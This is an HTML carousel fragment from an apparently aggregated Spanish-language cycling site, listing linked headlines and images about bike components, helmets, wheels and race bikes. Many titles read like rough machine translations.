				  <div data-slideid="540" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-horquillas-rockshox-psylo-y-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg" alt="Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="587" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aeron-presenta-camaras-de-aire-ultralige/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg" alt="Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="623" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-carretera-reserve-4044-todoter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg" alt="Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp" alt="Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg" alt="Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ala-de-carbono-italiana-del-casco-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg" alt="El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg" alt="Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-mattoc-pro-ltd-se-vuelve-retromo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg" alt="Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp" alt="Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-mini-alforjas-de-16-litros-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg" alt="Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg" alt="Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-race-face-era-carbon-mtb-dan-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg" alt="Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg" alt="Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp" alt="Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vittoria-gravel-air-liner-light-agrega-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg" alt="Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-velocidad-normal-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg" alt="Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp" alt="Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-portabicicletas-saris-mhs-para-2-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp" alt="El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">TacFit: qué es y en qué se diferencia del Crossfit</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-del-primer-viaje-shimano-grx-di/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg" alt="Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-lanza-g4-x-para-carreras-de-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg" alt="Colnago lanza G4-X para carreras de gravel y ciclocross puro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago lanza G4-X para carreras de gravel y ciclocross puro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp" alt="Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg" alt="Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp" alt="Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp" alt="Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-decathlon-x-van-rysel-rcx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg" alt="Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp" alt="Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp" alt="Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg" alt="Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh/spada-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg" alt="New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidad-puede-alcanzar-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg" alt="¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-aero-del-pro-vibe-te-permite-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg" alt="La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp" alt="Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/battaglin-cromovelato-for-you-entrega-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg" alt="Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-punos-de-mtb-con-amortiguacion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg" alt="Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp" alt="Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg" alt="Video The Vision SC 48 i25: rendimiento a un precio razonable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video The Vision SC 48 i25: rendimiento a un precio razonable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp" alt="POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-la-megamo-track-de-buff-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg" alt="Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/j-laverack-am64-imprime-titanio-en-3d-pa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg" alt="J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp" alt="La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp" alt="Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp" alt="Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp" alt="Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven" loading="lazy" async itemprop="contentUrl"/>
